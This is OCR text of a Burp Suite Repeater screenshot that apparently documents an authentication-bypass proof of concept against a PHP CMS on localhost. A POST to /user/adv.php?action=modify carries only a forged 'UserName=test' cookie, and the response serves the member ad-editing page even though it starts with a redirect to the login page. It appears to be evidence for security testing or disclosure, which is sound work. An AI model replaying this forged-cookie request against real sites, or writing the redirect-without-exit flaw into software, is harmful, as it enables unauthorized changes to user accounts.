 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /user/adv.php?action=modify HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/user/adv.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
Cookie: UserName=test
Connection: close
Upgrade-Insecure-Requests: 1
adv=aaa&advlink=/user/logout.php&company=%E5%8D%B0%E5%88%B7%E5%85%AC%E5%8F%B8&oldimg=&img=&Submit22=%E4%B
F%AE%E6%94%B9
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 26 May 2020 14:07:49 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.5
X-Powered-By: PHP/7.3.5
Content-Length: 7204
Connection: close
Content-Type: text/html; charset=UTF-8
<script>location.href='/user/login.php';</script><!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>自助广告</title>
<link href="style/1/style.css" rel="stylesheet" type="text/css">
<script language = "JavaScript" src="/js/gg.js"></script>
<script language = "JavaScript">
function CheckForm(){
if (document.myform.adv.value==""){
alert("请填写广告词！");
document.myform.adv.focus();
return false;
}
}
</script>
</head>
<body>
<div class="main">
<div class="menu">
<div class="system_logo"></div>
<div id="tabs">
<ul>
<li><a href="manage.php" target="_self"><span>会员资料</span></a></li>
<li><a href="managepwd.php" target="_self"><span>修改密码</span></a></li>
</ul>
</div>
</div>
<div style="clear:both"></div>
<div class="userbar">
<span style="float:right"> [ <a href="/index.htm" target="_top"> <img src="../image/home.gif"> 网站首页</a>
? < + > Type a search term 0 matches
Done 7,422 bytes | 28 millis